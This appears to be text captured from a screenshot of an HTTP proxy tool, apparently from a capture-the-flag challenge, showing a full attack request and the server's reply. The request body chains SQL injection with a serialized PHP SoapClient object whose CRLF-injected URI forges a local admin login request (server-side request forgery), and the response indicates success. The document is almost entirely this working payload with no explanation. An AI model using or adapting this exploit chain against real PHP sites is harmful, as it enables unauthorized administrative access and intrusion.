 Request
Raw Params Headers Hex
POST /index.php?action=publish HTTP/1.1
Host: wonderkun.cc:2333
Content-Length: 620
Cache-Control: max-age=0
Origin: http://wonderkun.cc:2333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://wonderkun.cc:2333/index.php?action=publish
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,pl;q=0.6,zh-TW;q=0.5,pt;q=0.4
Cookie: PHPSESSID=3pq0930trcjak9ojecsustq3a3
Connection: close
signature=username`,`O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22uri%22%3Bs%3A299%3
A%22http%3A%2F%2Fwww.baidu.com%2F%3Ftest%3Dblue%0D%0AContent-Length%3A+0%0D%0A%0D%0A
%0D%0APOST+%2Findex.php%3Faction%3Dlogin+HTTP%2F1.1%0D%0AHost%3A+127.0.0.1%0D%0ACook
ie%3A+PHPSESSID%3D52m5ugohiki56gds9c6t71rj92%0D%0AContent-Type%3A+application%2Fx-ww
w-form-urlencoded%0D%0AContent-Length%3A+45%0D%0AConnection%3A+Close%0D%0A%0D%0Auser
name%3Dadmin%26password%3Dnu1ladmin%26code%3D435137%0D%0A%0D%0A%0D%0A%22%3Bs%3A8%3A%
22location%22%3Bs%3A21%3A%22http%3A%2F%2F127.0.0.1%2Ftest%22%3Bs%3A13%3A%22_soap_ver
sion%22%3Bi%3A1%3B%7D`)#&mood=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 13 Mar 2018 10:34:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;charset=UTF-8
<script>alert('ok');self.location='index.php?action=index'; </script>
0.0 KB/s
4.0 KB/s